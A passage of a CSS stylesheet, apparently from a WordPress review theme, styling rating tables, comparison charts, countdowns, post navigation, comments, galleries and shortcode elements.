****************************************************************************/

.top_rating_text { margin-bottom: 15px }
.after_top_module { margin-top: 15px }
.top_table_block{ display: table; border-collapse: separate; width: 100%;border-spacing: 0;border: 1px solid #cecece;}
.top_table_block .top_rating_heading { text-align: center; font: 15px Arial; color: #fff; background: #898989; /* Old browsers */ background: -moz-linear-gradient(top, #ababab 0%, #ababab 50%, #898989 51%, #898989 100%); /* FF3.6+ */ background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #ababab), color-stop(50%, #ababab), color-stop(51%, #898989), color-stop(100%, #898989)); /* Chrome,Safari4+ */ background: -webkit-linear-gradient(top, #ababab 0%, #ababab 50%, #898989 51%, #898989 100%); /* Chrome10+,Safari5.1+ */ background: -o-linear-gradient(top, #ababab 0%, #ababab 50%, #898989 51%, #898989 100%); /* Opera 11.10+ */ background: -ms-linear-gradient(top, #ababab 0%, #ababab 50%, #898989 51%, #898989 100%); /* IE10+ */ background: linear-gradient(to bottom, #ababab 0%, #ababab 50%, #898989 51%, #898989 100%); /* W3C */ filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ababab', endColorstr='#898989', GradientType=0 ); /* IE6-9 */
border: 1px solid #cecece; border-bottom: none}
.top_table_block .top_rating_heading th { padding: 8px 10px 10px; white-space: nowrap;}
.top_table_block .top_rating_item {  position: relative; }
.top_table_block .top_rating_item td { padding: 15px 10px; vertical-align: middle; text-align: center;border-top: 1px solid #cecece; position: relative; }
.top_table_block .top_rating_item td.desc_col{ text-align: left;}
.top_table_block .top_rating_item .column_content { text-align: left !important; }
.top_table_block .top_rating_item .column_content.centered_content { text-align: center !important; }
.top_table_block .top_rating_item .rating_col{ text-align: center; padding: 0 5px}
.top_rating_item .rating_col a.read_full {font: 11px/14px Arial, trebuchet; text-decoration: underline; margin-top: 5px;display: inline-block; }
.top_table_block .rehub_meta_field { font-size: 15px; line-height: 20px}
.top_table_block .rehub_meta_field.disabled{ opacity: 0.3}
.rehub_meta_field_value.hidden{ display: none;}
.top_table_block .rehub_meta_field i.fa-times{color: #cc0000 !important}
.top_table_block .rehub_meta_field i.fa-check{color: #41BD28 !important}
.top_table_block .user-rate{ float: none;}
.top_table_block .top_rating_item .column_content.centered_content .user-rate{ margin: 0 auto}
.top_table_block .top_rating_item .column_content.centered_content .star .title_stars small { display: block;}
.top_rating_block.list_style_rating { display: table; width: 100% }
.top_rating_block.list_style_rating .top_rating_item { border: 1px solid #cecece; box-shadow: 0 1px 1px #ededed; margin: 0 0 15px 0; position: relative; }
.top_rating_block.list_style_rating .top_rating_item > div { padding: 15px 10px; display: table-cell; vertical-align: middle; text-align: center; }
.top_rating_block.list_style_rating .top_rating_item > div.product_image_col{ position: relative;}
.top_rating_block.list_style_rating .desc_col { text-align: left !important; width: 650px; }
.top_rating_block.list_style_rating .rating_col { width: 75px; }
.top_rating_block.list_style_rating .top_rating_item a.read_full { font-size: 12px}
.with_sidebar_rating.top_rating_block.list_style_rating .rating_col{ width: 65px;}
.with_sidebar_rating.top_rating_block.list_style_rating .t_score{display: none;}
.with_sidebar_rating.top_rating_block.list_style_rating .desc_col{width: 325px;}
.top_rating_block.list_style_rating .star strong{ display: none;}
.top_rating_item .rank_count { border-radius: 50%; }
.top_rating_item .rank_count { font: 700 18px/18px "Roboto", trebuchet; background-color: #111; border: 2px solid #fff; box-shadow: 0 0 4px #999; padding: 6px 0 0 0; color: #fff; width: 30px; height: 24px; display: block; position: absolute;top: 50%;left: 0;margin: -20px 0 0 -37px;}
#rank_1.top_rating_item .rank_count { background: none #fb7203; border: 2px solid #fff; box-shadow: 0 0 4px #999; padding: 6px 0 0 0; color: #fff; width: 30px; height: 24px; display: block; }
#rank_1.top_rating_item .rank_count i { font-size: 20px }
.top_rating_item h2 { margin: 0; font-size: 18px; line-height: 22px;margin-bottom: 8px}
.top_rating_item h2 a { text-decoration: none; }
.top_rating_item figure { width: 126px; height: 126px; position: relative; margin: 0 0 0 10px; overflow: visible; }
.top_rating_item figure > a { width: 100%; height: 100%; display: block }
.top_rating_item figure > a img { width: 120px; height: 120px; border: 1px solid #ddd; padding: 2px; background-color: #fff }
.top_rating_item .priced_block { margin: 6px 0 }
.top_rating_item p { font: 13px/16px 'arial', trebuchet ms; color: #111111; margin: 8px 0; }
.top_rating_item .priced_block p { border: none; float: none; margin: 0 0 8px 0 !important; padding: 0 !important }
.top_rating_item .priced_block .price_count { background-color: transparent; font: 20px/20px Arial; color: #111; padding: 0 }
.top_rating_item .rehub_offer_coupon span{color: #111}
.top_rating_item .priced_block .btn_offer_block { float: none; margin: 0 auto; display: block; width: 130px; font-size: 16px; line-height: 18px }
.top_rating_item .score { text-align: center; font: 700 13px/18px 'Roboto', trebuchet ms; padding: 8px; color: #666; text-transform: uppercase; }
.top_rating_item .score.square_score { background: #e43917; color: #fff; }
.top_rating_item .score span.it_score { display: block; font: bold 30px/27px 'Roboto', trebuchet ms; color: #111; }
.top_rating_item .score.square_score span.it_score { font: bold 38px/36px 'Roboto', trebuchet ms; color: #fff }
.top_rating_item .star { margin: 6px auto 0 auto !important; float: none !important; }
.top_rating_item .star .title_stars{ font-size: 12px;  display: block;line-height: 14px;}
.top_rating_item .star .title_stars small{ font-size: 11px;margin-bottom: 4px;}
.top_rating_item .buttons_col { min-width: 200px }
.with_sidebar_rating .top_rating_item .buttons_col { min-width: 175px }
.with_sidebar_rating .top_rating_item h2 { font-size: 19px; line-height: 19px;  }
.top_rating_item .btn_offer_block:after {display: none;}
.with_sidebar_rating .top_rating_item .score.square_score span.it_score { font: bold 30px/30px 'Roboto', trebuchet ms; }
.table_view_charts{ margin: 10px 0; overflow: hidden;}
.top_chart_wrap, .swiper-container{float: left; width: calc(100% - 160px); position: relative; }
.top_chart_controls{ float: right; margin-bottom: 10px}
.top_chart_controls .controls {text-decoration: none; width: 30px;height: 30px;cursor: pointer;opacity: 0.8;text-align: center;float: left;border: 1px solid #ddd;color: #444;}
.top_chart_controls .controls.next:after, .top_chart_controls .controls.prev:after{font-family: FontAwesome;line-height: 30px;font-size: 18px;}
.top_chart_controls .controls.next:after {content: "\f105"; }
.top_chart_controls .controls.prev:after {content: "\f104";}
.top_chart_controls .controls:hover{ border: 1px solid #fb7203; color: #fb7203}
.top_chart_pagination a span{ display: none;}
.top_chart_pagination a{width: 8px;height: 8px;margin: 0 2px;display: inline-block; background-color: #ccc; cursor: pointer; border-radius: 50%}
.top_chart_pagination a.selected {background-color: #fb7203;cursor: default;}
.top_chart_pagination{ float: left; margin: 7px 7px 0 7px}
.table_view_charts .top_chart_item, .table_view_charts .top_chart_first{border-top:1px solid #ddd; float: left;-webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box;position: relative;}
.table_view_charts .top_chart_item li:first-child, .table_view_charts .top_chart_first li:first-child{padding: 25px 20px 15px 20px; background-color: #fff}
.table_view_charts .top_chart_first {  width: 160px; clear: both;}
.table_view_charts .top_chart_item{width: 220px; background: #fff;display: inline; max-width: 250px }
.table_view_charts li { border-bottom: 1px solid #e8e8e8; border-right:1px solid #e8e8e8; border-left:1px solid transparent; list-style: none !important; margin:0; padding: 15px 12px; overflow: hidden;-webkit-transform-style: preserve-3d;-moz-transform-style: preserve-3d;transform-style: preserve-3d; font: 15px/22px Arial;}
.table_view_charts .top_chart_first ul li{  text-align: right; border-left: 1px solid #e8e8e8;}
.table_view_charts li.heading_row_chart { font-weight: bold; font-size: 18px; background-color: #fff !important; border-right-color: #fff !important;border-left-color: #fff !important;}
.top_chart.table_view_charts .top_chart_item:nth-child(2n+1) {background-color: #f8f8f8;}
.table_view_charts .top_chart_item li{text-align: center;}
.table_view_charts .top_chart_item figure{height: auto; margin: 0 auto; text-align: center; width: auto; padding: 0; height: 150px}
.table_view_charts .top_chart_item figure > a img{ height:auto; width: auto; max-height: 150px; max-width: 100%; border: none; vertical-align: middle; padding: 0}
.table_view_charts .top_chart_item .star { margin: 0 auto !important}
.table_view_charts .top_chart_item .priced_block, .table_view_charts .top_chart_item .re_thing_btn{ margin: 0; padding: 0}
.table_view_charts .user-rate{ float: none;margin: 0 auto}
.table_view_charts .star .title_stars small { display: block;}
.table_view_charts .top_chart_item .btn_offer_block:after{ display: none !important;}
.table_view_charts .top_chart_item .rehub_meta_field_icon{ font-size: 18px; color: #41BD28}
.table_view_charts .top_chart_item .rehub_meta_field_icon .fa-ban{color: #dc0000}
.table_view_charts .top_chart_item .title_row_chart a{color: #111;text-decoration: none; }
.table_view_charts ul{ padding: 0; margin: 0}
.table_view_charts h2{ font-size: 18px; line-height: 18px; margin: 10px 0 0 0; padding: 0}
/*.table_view_charts .ed_choice_col li {border-right:2px solid #77B21D; border-left:2px solid #77B21D;}*/
.table_view_charts .top_chart_item.ed_choice_col{border-top:1px solid #77B21D;}
.table_view_charts .top_chart_item.ed_choice_col > ul > li:last-child{border-bottom:1px solid #77B21D;}
.table_view_charts .top_chart_item.ed_choice_col li:first-child:before{border-top:1px solid #77B21D; height: 1px; content: ""; position: absolute;top: 0; left: 0; width: 100%}
.table_view_charts .top_chart_item.ed_choice_col > ul > li:last-child:before{border-top:1px solid #77B21D; height: 1px; content: ""; position: absolute;bottom: 0; left: 0; width: 100%}
.table_view_charts .is-sticky li{z-index: 999999;background-color: #fff}
.top_chart_item:not(.activecol) .is-sticky {opacity: 0}
.re-compare-show-diff, .diff-label{cursor: pointer;}
.re-compare-show-diff{padding: 4px; margin-right: 5px}
.table_view_charts li.low-opacity{opacity: 0.1}

@media (max-width: 468px) {
.table_view_charts .top_chart_wrap, .swiper-container{float: left; width: calc(100% - 130px);}
.table_view_charts .top_chart_first{ width: 130px; overflow: hidden;}
.table_view_charts .top_chart_first li > div { font-size: 13px}
.disablefloatmobile.floatright, .disablefloatmobile.floatleft{ float: none !important; margin-right: 0 !important; margin-left: 0 !important; display: inline-block !important;}
}

.rehub_rating_row{font-size: 24px;height: 24px;line-height: 24px;width: 112px;font-family: FontAwesome;overflow: hidden;position: relative;font-weight: normal;text-align: left; margin: 0 auto}
.rehub_rating_row:before {content: '\f006\f006\f006\f006\f006';color: #FFBF00;}
.rehub_rating_row span {overflow: hidden;float: left;top: 0;left: 0;position: absolute;padding-top: 1.5em;}
.rehub_rating_row span:before {content: "\f005\f005\f005\f005\f005";top: 0;position: absolute;left: 0;color: #FFBF00;}

/*******=== COUNTDOWN STYLES ===*******/
.countdown_dashboard { margin: 10px auto; overflow: hidden; height: 50px; width: 280px; display: none; }
.dash { width: 58px; height: 39px; float: left; margin-right: 12px; position: relative; }
.dash:after { content: ":"; position: absolute; top: 5px; left: 58px; font-size: 24px; font-weight: bold }
.dash .digit:before { height: 2px; background-color: #000; position: absolute; top: 17px; left: 0; width: 100%; z-index: 9999; content: "" }
.dash.seconds_dash:after { display: none }
.dash .digit { font: 700 35px/39px 'Roboto', trebuchet ms; float: left; width: 25px; text-align: center; color: #fff; position: relative; z-index: 9; background-color: #000; margin-right: 4px; border-radius: 4px; box-shadow: 0 3px 6px #ccc }
.dash_title { position: absolute; display: none; bottom: 0px; right: 6px; font-size: 9pt; color: #555; text-transform: uppercase; letter-spacing: 2px; }
/****************************************************************************
    *-*-*-* SINGLE *-*-*-*
****************************************************************************/

.top_single_area {border-bottom: 1px solid #ddd; margin-bottom: 10px;}
.main-side .top_single_area { margin-bottom: 15px; border: none}
.single .star { float: right; margin-bottom: 10px; }
.single .star.left { float: left }
.single .star .title_stars { font: 14px 'arial', trebuchet ms; color: #111111; display: block; margin-bottom: 5px; }
.single .star .title_stars span { font-weight: normal; }
.single .rate-line .line { width: 280px; margin-bottom: 15px; }
.single .rate-line { float: left; margin-top: 0 }
.rating_bar { overflow: auto }
.rating_bar .star .title_stars { float: left; }
.rating_bar .star { float: none; width: 100%; text-align: right; margin: 10px 0 0 0; overflow: hidden; }
.rating_bar.no_rev .star { margin-top: 0; }
.float-posts-nav{ opacity: 0 ;transition: all .7s ease-in-out; }
.postNavigation { position: fixed; bottom: 50%;  margin-top: -47px;z-index: 9999; height: 100px; transition: all .7s ease-in-out;}
.postNavigation a { display: inline-block; background: #DFDFDF; transition: all .4s ease-in-out; vertical-align: middle; position: relative; width: 40px; height: 100px; color: #fff; box-shadow: 0 0 80px #E7E7E7; }
.postNavigation a:before { position: absolute; font-family: "FontAwesome"; font-size: 28px; top: 50%; margin-top: -14px;line-height: 28px; }
.prevPostBox a:before { content: "\f104"; left: 14px }
.nextPostBox a:before { content: "\f105";right: 14px }
.nextPostBox { right: 0; }
.prevPostBox { left: 0; }
.postNavigation .thumbnail {float: right;margin-left: 5px;position: relative;width: 70px;height: 70px;}
.postNavigation.nextPostBox .thumbnail {float: left;margin-left: 0;margin-right: 5px;}
.postNavigation .headline {height: 70px;overflow: hidden;position: relative;-webkit-font-smoothing: antialiased;font-size: 14px;padding: 0 8px;}
.postNavigation .headline span{ font-size: 10px; line-height: 10px; text-transform: uppercase; letter-spacing: 1px; display: block; margin-bottom: 8px}
.postNavigation .headline h4{ margin: 0}
.postNavigation .inner-prevnext {position: absolute;top: 0;height: 100%;box-sizing: border-box;-webkit-box-sizing: border-box;padding: 15px;width: 290px;background-color: #fff; color: #111 !important;  transition: all .2s ease-in-out 0.3s;}
.postNavigation.nextPostBox .inner-prevnext{margin: 0 0 0 40px; left: 0; }
.postNavigation.prevPostBox .inner-prevnext{margin: 0 40px 0 0; right: 0;}
.postNavigation a:hover { background: #fb7203; color: #fff; width: 330px }
.openedprevnext .postNavigation a{ background: #fb7203;}
.postNavigation.nextPostBox a:hover .inner-prevnext{ margin: 0 40px 0 0; opacity: 1}
.postNavigation.prevPostBox a:hover .inner-prevnext{ margin: 0 0 0 40px; opacity: 1}
#topcontrol { z-index: 998; background: #fff; border-radius: 50%; position: fixed; bottom: -100px; right: 10px; cursor: pointer; transition: all .7s ease-in-out; overflow: auto; font-size: 16px; line-height: 52px; height: 52px; width: 32px; color: #fff !important; text-align: center; }
#topcontrol.scrollvisible{ bottom: 15px}
.float-posts-nav.scrollvisible{ opacity: 1}

@media (max-width: 768px) {
.float-posts-nav{ opacity: 1}
#topcontrol.scrollvisible{ bottom: 0}
.postNavigation { height: 35px; bottom: -100px;}
.float-posts-nav.scrollvisible .postNavigation{ bottom: 0}
.postNavigation a{ height: 35px !important; line-height: 35px !important; background: #fb7203; width: 35px !important; box-shadow: none !important;}
#topcontrol{ right: 0 !important; width: 100%; text-align: center; border-radius: 0; line-height: 52px; height: 52px;}
.postNavigation .inner-prevnext{ display: none !important;}
}

.single .tags { margin: 30px auto 0 auto; }
.single .tags p { color: #666666; font: bold 12px 'arial', trebuchet ms; }
.single .tags p .tags-title-post{padding: 3px 8px;text-transform: uppercase; background-color: #111; color: #fff;  margin: 4px 0 8px 0 }
.single .tags p a { color: #666666; font: normal 12px 'arial', trebuchet ms;border: 1px solid #ddd;padding: 2px 8px; margin: 4px 0 8px 0 }
.author_quote { border: 1px solid #cecece; padding: 15px 0px; margin: 15px auto 0 auto; box-shadow : 0 1px 1px #EDEDED; position: relative; min-height: 90px}
.archive .author_quote { margin-bottom: 10px }
.author_quote .avatar {width: 71px; height: 71px; border-radius: 50%; position: absolute; left: 20px; top: 15px; }
.author_quote > div { width: 100%; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; padding: 0 20px 0 110px }
.author_quote div .social_icon { border-bottom: 1px solid #cecece; padding-bottom: 10px; margin-bottom: 10px; }
.author_quote div h4 { font: 16px 'arial', trebuchet ms; color: #111111; margin-bottom: 8px; text-transform: none; }
.author_quote div p { font: 13px 'arial', trebuchet ms; color: #111111; border-top: 1px solid #ddd; padding-top: 8px; margin-top: 5px }
.related_articles { padding: 20px; border: 1px solid #cecece; margin: 35px auto 0 auto; box-shadow : 0 1px 1px #EDEDED }
.related_articles .related_title { font: 700 21px/21px 'Roboto', trebuchet ms; color: #111111; margin-top: -20px; text-transform: uppercase; text-align: center; display: table; margin: -30px auto 20px; background: #ffffff; padding: 0 25px }
.related_articles .title_cat_related { font: 14px 'arial', trebuchet ms; color: #111111; margin: -28px 0 15px; background: #ffffff; padding: 0 20px; display: table }
.related_articles ul li > a { font: bold 16px/18px 'Roboto', trebuchet ms; color: #111111; text-decoration: none; }
.related_articles ul li { width: 30%; margin: 0 1.5% 1.5% 1.5%; float: left; min-height: 245px; overflow: hidden; vertical-align: top; }
.related_articles ul li img { width: 100%; margin-bottom: 10px; height: auto; }
.full_width .related_articles ul li img { max-width: 100%; }
.related_articles ul li:last-child { margin-right: 0px; }
.related_articles ul li .star { float: none; margin-top: 6px }
@media (max-width: 768px){
	.related_articles ul li > a{font-size: 12px; line-height: 14px}
}
.media_articles li { width: 21% !important; }
#timeline_posts h4 { background: none repeat scroll 0 0 #DFDFE0; display: inline-block; font-size: 24px; line-height: 24px; margin-bottom: 0; padding: 3px 6px; text-transform: none; }
#timeline_posts h4 a { text-decoration: none; }
ul.postspermonth { border-left: 2px solid #DFDFE0; margin: 0 0 30px 35px; overflow: hidden; padding-top: 10px }
ul.postspermonth li { background: none transparent; list-style: none outside none !important; padding: 2px; position: relative; }
.single .full_width .tags, .author_quote{max-width: 765px}
.full_width .related_articles{ max-width: 723px;}
/****************************************************************************
    *-*-*-* COMMENTS *-*-*-*
****************************************************************************/
#comments { position: relative; margin-top: 30px;  max-width: 765px; clear: both; }
#comments .title_comments { font: 700 18px/20px Arial; color: #111111; padding-bottom: 25px; }
.commentlist { margin-bottom: 40px; list-style: none; clear: both; }
.commentlist li { margin-bottom: 25px; }
.commbox { background: none repeat scroll 0 0 #FFFFFF; border: 1px solid #ddd; box-shadow: 0 1px 1px #ededed; height: auto; max-width: 100%;  position: relative; }
.commentlist ul.children {  margin-left: 23px; padding-left: 23px; position: relative; margin-top: 23px; }
.commentlist ul.children .commbox:before { content: "\f176"; left: -24px; position: absolute; top: 50%; width: 25px; color:#C8C8C8; font-size:15px; font-family: FontAwesome }
.commentlist .comment-author { position: relative; padding: 15px 20px; border-bottom: 1px solid #EDEDED;}
.commentlist .comment-author img { width: 50px; height: 50px; float: left; margin-right: 20px; }
.commentlist .comment-author .fn, .commentlist .comment-author .fn a { font: 700 15px/15px 'Roboto', trebuchet ms; color: #000; text-transform: uppercase; display: block;  }
.commentlist .comment-author .fn a { margin: 0; }
.commentlist .comment-author .fn .url:hover { color: #999; }
.commentlist .comment-author span.time { font: normal 12px Arial; display:block; color: #999999; text-decoration: none; margin: 6px 0 0 0; }
.commentlist .comment-author a div.comment-link { font-size: 16px; margin-top: -3px; margin-left: -10px; }
.commentlist .comment-content { display: block; padding: 15px 20px; position: relative; }
.commentlist .comment-content p { font: normal 14px/22px Arial; color: #111; margin: 0 0 8px 0; }
.commentlist .comment-content a { word-break: break-all; }
.commentlist .comment-content small { color: #999; display: block; font: 12px Arial, trebuchet ms; margin-top: 3px; }
.comment-reply-link, .comment-reply-login { font-size: 12px; float: right; color: #ccc }
.comment-reply-link:before, .comment-reply-login:before { content: "\f062 "; font-family: FontAwesome; padding-right: 2px }
.comment-edit-link { float: right; font-size: 11px;margin-left: 8px; }
.ap_waiting em{ font-style: italic; color: #cc0000; font-size:12px}
.comment-respond { padding: 20px 24px; border: 1px solid #ddd; margin-bottom: 30px; box-shadow: 0 1px 1px #EDEDED; }
.full_width #comments { margin: 30px auto}
.comment-respond h3 { font: 700 21px/21px 'Roboto', trebuchet ms; color: #111111; text-transform: uppercase; text-align: center; display: table; margin: -30px auto 20px; background: #ffffff; padding: 0 25px }
#cancel-comment-reply-link { border-bottom: 1px dotted #111; color: #111; text-decoration: none; font-size: 12px }
.comment-respond .usr_re input, .comment-respond .email_re input, .comment-respond .site_re input { -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; padding: 0 0 0 50px; width: 100%; font: 14px 'arial', trebuchet ms; margin-bottom: 10px; border-radius: 0px; height: 38px; border: 1px solid #cbd0d2; float: left; position: relative; }
.comment-respond textarea { width: 100%; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; background: #f2f2f2; border-radius: 0px; height: 150px; resize: none; margin-bottom: 20px; border: 1px solid #cbd0d2; padding: 10px; clear: both }
.comment-respond #submit { display: block }
.comment-respond .usr_re, .comment-respond .email_re, .comment-respond .site_re{display: block; vertical-align: middle; position: relative; float: left; width: 32%; margin-right: 2%}
.comment-respond .end { margin-right: 0px !important; }
.comment-respond .usr_re:after, .comment-respond .email_re:after, .comment-respond .site_re:after{background: none #2f2f2f; position: absolute; left: 0; top: 0; font-family: FontAwesome;color: #fff; width: 38px; height: 38px; text-align: center; line-height: 38px }
.comment-respond .usr_re:after {  content: "\f007"; }
.comment-respond .email_re:after { content: "\f0e0" }
.comment-respond .site_re:after { content: "\f0c1"}
#commentform #submit{ font: 700 16px/16px 'Roboto', trebuchet ms; outline: none;  padding: 6px 12px; color: #111; text-align: center; text-shadow: 0 1px 1px #fff; vertical-align: middle; cursor: pointer; background-color: #f5f5f5; background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#eeeeee), to(#dddddd)); background-image: -webkit-linear-gradient(top, #eeeeee, #dddddd); background-image: -o-linear-gradient(top, #eeeeee, #dddddd); background-image: linear-gradient(to bottom, #eeeeee, #dddddd); background-image: -moz-linear-gradient(top, #eeeeee, #dddddd); background-repeat: repeat-x; border: 1px solid #bfbfbf; -webkit-border-radius: 3px; -moz-border-radius: 3px; border-radius: 3px; *zoom: 1;
-webkit-box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.7), 0 1px 2px rgba(0, 0, 0, 0.09); -moz-box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.7), 0 1px 2px rgba(0, 0, 0, 0.09); box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.7), 0 1px 2px rgba(0, 0, 0, 0.09); -webkit-transition: all 0.4s ease 0s; -moz-transition: all 0.4s ease 0s; -ms-transition: all 0.4s ease 0s; -o-transition: all 0.4s ease 0s; transition: all 0.4s ease 0s; }
#commentform #submit:hover{ background-color: #ededed; background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#dddddd), to(#eeeeee)); background-image: -webkit-linear-gradient(top, #dddddd, #eeeeee); background-image: -o-linear-gradient(top, #dddddd, #eeeeee); background-image: linear-gradient(to bottom, #dddddd, #eeeeee); background-image: -moz-linear-gradient(top, #dddddd, #eeeeee); }
#commentform #submit:active { -webkit-box-shadow: inset 0 8px 12px rgba(197, 197, 197, 0.7), 0 1px 2px rgba(0, 0, 0, 0.09); -moz-box-shadow: inset 0 8px 12px rgba(197, 197, 197, 0.7), 0 1px 2px rgba(0, 0, 0, 0.09); box-shadow: inset 0 8px 12px rgba(197, 197, 197, 0.7), 0 1px 2px rgba(0, 0, 0, 0.09); }
.breadcrumb { margin-bottom: 0; color: #111111; font: 12px 'arial', trebuchet ms; }
.breadcrumb a { color: #111111; }
#disqus_thread { margin-top: 20px; }
p.comment-subscription-form { margin-top: 10px }
#rehub-comments-tabs{ margin-bottom: 30px}
#rehub-comments-tabs span {display: inline-block;padding: 10px;cursor: pointer;}
#rehub-comments-tabs span:hover, #rehub-comments-tabs span.active {background: #eee;}
#comments_pagination {font-size: 18px;}
#comments_pagination a{ color: #111}
#comments_pagination span.page-numbers.current{background: #eee;    padding: 3px 7px;}
#loadcomment-list .loadingcomment i{ font-size: 20px; color: #2C7FD0}
#rehub-comments-tabs .add_user_review_link{ float: right; padding: 5px 10px;margin: 5px 0 20px 20px;}
/****************************************************************************
    *-*-*-* MEDIA  *-*-*-*
****************************************************************************/
.media_video .inner { padding: 25px 30px 20px 30px; border: 1px solid #cecece !important; margin-bottom: 30px; box-shadow : 0 1px 1px #EDEDED }
.media_video img { margin-bottom: 10px; }
.media_video p a img { margin-bottom: 0px; vertical-align: top; }
.media_video .inner img { width: 100%; }
.media_video h4 { text-align: center; font: 700 18px/18px 'Roboto', trebuchet ms; color: #111111; margin-top: 0;  }
.media_video p { text-align: center; font: italic 15px 'arial', trebuchet ms; color: #111111; margin: 0 }
.media_video h3 { float: left }
.media_video > p { float: right; font: 700 18px/18px 'Roboto', trebuchet ms; color: #111111; margin-bottom: 10px }
.video-container { margin-bottom: 15px;overflow:hidden;padding-bottom:56.25%;position:relative;height:0; }
.video-container iframe{left:0;top:0;height:100%;width:100%;position:absolute;}

/* Images
-------------------------------------------------------------- */
.alignleft, img.alignleft { display: inline; float: left; margin-right: 1.5em; }
.alignright, img.alignright { display: inline; float: right; margin-left: 1.5em; }
.aligncenter, img.aligncenter { clear: both; display: block; margin-left: auto; margin-right: auto; }
.wp-caption { text-align: center; margin-bottom: 1.5em; max-width: 100% !important }
.wp-caption img { border: 0 none; margin: 0; padding: 0; }
.wp-caption p.wp-caption-text { margin: 0; }
.widget img { max-width: 100%; height: auto }
.widget select { max-width: 100% }
.multicatleft.alignleft{max-width: 270px}
@media (max-width: 768px) {.multicatleft.alignleft{ float: none; margin: 0 0 20px 0}}

/**
 * Gallery
 * -----------------------------------------------------------------------------
 */
.gallery { margin-bottom: 20px; }
.gallery-item { float: left; margin: 0 12px 12px 0; overflow: hidden; position: relative; }
.gallery-item img { height: auto }
.gallery-columns-1 .gallery-item { max-width: 100%; }
.gallery-columns-2 .gallery-item { max-width: 48%; max-width: -webkit-calc(50% - 12px); max-width: calc(50% - 12px); }
.gallery-columns-3 .gallery-item { max-width: 32%; max-width: -webkit-calc(33.3% - 12px); max-width: calc(33.3% - 12px); }
.gallery-columns-4 .gallery-item { max-width: 23%; max-width: -webkit-calc(25% - 12px); max-width: calc(25% - 12px); }
.gallery-columns-5 .gallery-item { max-width: 19%; max-width: -webkit-calc(20% - 12px); max-width: calc(20% - 12px); }
.gallery-columns-6 .gallery-item { max-width: 15%; max-width: -webkit-calc(16.7% - 12px); max-width: calc(16.7% - 12px); }
.gallery-columns-7 .gallery-item { max-width: 13%; max-width: -webkit-calc(14.28% - 12px); max-width: calc(14.28% - 12px); }
.gallery-columns-8 .gallery-item { max-width: 11%; max-width: -webkit-calc(12.5% - 12px); max-width: calc(12.5% - 12px); }
.gallery-columns-9 .gallery-item { max-width: 9%; max-width: -webkit-calc(11.1% - 12px); max-width: calc(11.1% - 12px); }
.gallery-columns-1 .gallery-item:nth-of-type(1n), .gallery-columns-2 .gallery-item:nth-of-type(2n), .gallery-columns-3 .gallery-item:nth-of-type(3n), .gallery-columns-4 .gallery-item:nth-of-type(4n), .gallery-columns-5 .gallery-item:nth-of-type(5n), .gallery-columns-6 .gallery-item:nth-of-type(6n), .gallery-columns-7 .gallery-item:nth-of-type(7n), .gallery-columns-8 .gallery-item:nth-of-type(8n), .gallery-columns-9 .gallery-item:nth-of-type(9n) { margin-right: 0; }
.gallery-caption { background-color: rgba(0, 0, 0, 0.7); -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; color: #fff; font-size: 12px; line-height: 1.5; margin: 0; max-height: 50%; opacity: 0; padding: 6px 8px; position: absolute; bottom: 0; left: 0; text-align: left; width: 100%; }
.gallery-caption:before { content: ""; height: 100%; min-height: 49px; position: absolute; top: 0; left: 0; width: 100%; }
.gallery-item:hover .gallery-caption { opacity: 1; }
.gallery-columns-7 .gallery-caption, .gallery-columns-8 .gallery-caption, .gallery-columns-9 .gallery-caption { display: none; }
.bypostauthor { font-weight: normal; }
/****************************************************************************
ELEMENTS SHORTCODE
****************************************************************************/
blockquote { margin: 40px 5% 38px 5%; position: relative; border:none;}
blockquote p { margin: 0 0 25px 0 !important; font-size: 22px; line-height:28px; font-weight: 400; padding: 0; font-style: italic; }
blockquote:before{color: #ee452c;font-family: FontAwesome; content: "\f10d" !important;     float: left;margin: 0 8px 0 0;}
blockquote.wpsm-quote cite { color: #AAAAAA; float: right; font-size: 13px; font-style: italic; }
blockquote.alignleft { float: left; margin: 20px 20px 20px 0 }
blockquote.alignright { float: right; margin: 20px 0 20px 20px }
.dwqa-list-question .filter li{font-size:100%;}
.dwqa-list-question .filter-bar .dwqa-btn, .dwqa-container .dwqa-btn-success{text-decoration: none;}
.sys_btn { font: normal 12px Arial !important; text-transform: none !important; text-decoration: none; text-shadow: 0 1px 0 rgba(255, 255, 255, 0.5); display: inline-block }
.sys_btn:hover { text-decoration: none }
.field_text { margin: 15px 0; clear: both }
.def_inp { background: none repeat scroll 0 0 #fcfcfc; border: 1px solid #ccc; box-shadow: 0 2px 2px rgba(0, 0, 0, 0.05) inset; border-radius: 4px; font: 12px/12px Arial; color: #808080; padding: 7px 6px; }
.label_title { padding-right: 10px }
.def_inp:focus { box-shadow: 0 0 6px #eee; border: 1px solid #c0c0c0; color: #333; }
article.post{counter-reset: wpsmtop; overflow: hidden;}
article.post .wpsm_toplist_heading:before{content: counter(wpsmtop);counter-increment: wpsmtop; border-radius: 50%;display: block;float: left;font: bold 20px/38px Arial;height: 38px;margin: -8px 15px 10px 0;text-align: center;width: 38px; color: #fb7203; border: 3px solid #fb7203}
.wpsm_toplist_heading {padding-top: 35px; margin-top: 0 !important}
.kc-anchor{display: block;margin-bottom: 35px}
.autocontents{ list-style-type:none; counter-reset:list; }
.post .autocontents li{list-style-type:none; margin: 0 0 12px 12px}
.autocontents li:before{ color:#555; }
.autocontents li.top{ counter-increment:list; counter-reset:list1; font-size: 105% }
.autocontents li.top:before{ content:counter(list) '. '; }
.autocontents li.sub_1{ counter-increment:list1; counter-reset:list2; font-size: 95%  }
.autocontents li.sub_1:before{ content:counter(list) '.' counter(list1) '. '; }
.autocontents li.sub_2{ counter-increment:list2; font-size: 90% }
.autocontents li.sub_2:before{ content:counter(list) '.' counter(list1) '.' counter(list2) '. '; }
.kc-gotop {display: block; text-align: right;}
